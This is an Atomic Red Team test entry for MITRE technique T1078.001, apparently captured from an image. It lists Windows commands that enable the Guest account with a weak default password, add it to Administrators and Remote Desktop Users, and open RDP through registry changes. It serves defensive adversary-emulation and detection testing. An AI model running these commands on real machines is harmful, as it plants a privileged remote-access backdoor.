 Atomic Test Example – Enable Guest Account ... T1078.001
Atomic Test #1 - Enable Guest account with RDP capability and admin
priviliges
After execution the Default Guest account will be enabled (Active) and added to Administrators and Remote Desktop
Users Group, and desktop will allow multiple RDP connections
Supported Platforms: Windows
Inputs:
Name Description Type Default Value
guest_user Specify the guest account String guest
guest_password Specify the guest password String Password123!
Attack Commands: Run with command_prompt ! Elevation Required (e.g. root or admin)
net user #{guest_user} /active:yes
net user #{guest_user} #{guest_password}
net localgroup administrators #{guest_user} /add
net localgroup "Remote Desktop Users" #{guest_user} /add
reg add "hklm\system\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg add "hklm\system\CurrentControlSet\Control\Terminal Server" /v "AllowTSConnections" /t REG_DWORD /d 0x1 /f